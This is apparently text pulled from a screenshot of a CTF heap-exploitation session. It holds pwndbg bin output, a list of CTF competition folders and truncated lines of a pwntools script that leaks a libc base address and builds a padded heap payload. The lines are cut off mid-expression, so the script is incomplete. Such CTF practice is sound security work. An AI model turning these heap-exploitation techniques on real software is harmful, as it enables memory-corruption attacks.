 pwndbg> bins
tcachebins
empty
fastbins
0x20: 0x0
0x30: 0x0
0x40: 0x0
0x50: 0x0
0x60: 0x0
0x70: 0x0
0x80: 0x0
unsortedbin
all: 0x0
smallbins
empty
largebins
0x400: 0x55c46c190fb0 —▸ 0x7f5d070650d0 (main_arena+1104) ◂— 0x55c46c190fb0
.gdb_history
eznote.py
fuzzerinstrospect...
test.py
FATE_防疫挑战赛
Foobar_CTF
HECTF2021
hgame
i春秋
ISCC
KCTF
m0leCon
大纲
时间线
1
69 show(2)
70
71 libc_base=u64(r.recvuntil(b"\
72 success("libc_base = "+hex(li
73 # pause()
74 delete(0)
75
76 # pause()
77
78 payload=b'\x00'*0x400+p64(0)+
79 payload=payload.ljust(0x820,b
80 payload=payload.ljust(0xc60,b
81 payload=payload.ljust(0x1090,
82 add(0x14e0,payload)